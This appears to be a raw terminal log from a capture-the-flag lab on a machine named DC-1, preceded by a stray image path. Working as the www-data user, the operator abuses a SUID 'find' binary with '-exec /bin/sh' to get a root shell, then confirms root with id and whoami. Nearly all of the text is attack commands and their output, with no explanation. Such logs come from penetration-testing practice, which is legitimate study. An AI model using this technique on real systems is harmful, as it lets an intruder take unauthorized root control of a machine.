 www-data@DC-1:/var/www/sites/default$ find ./ aaa -exec'/bin/bash' \;
find ./ aaa -exec'/bin/bash' \;
find: unknown predicate `-exec/bin/bash'
www-data@DC-1:/var/www/sites/default$ find ./ aaa -exec '/bin/bash' \;
find ./ aaa -exec '/bin/bash' \;
bash-4.2$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-4.2$ find ./ aaa -exec '/bin/sh' \;
find ./ aaa -exec '/bin/sh' \;
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-d
ata)
# whoami
whoami
root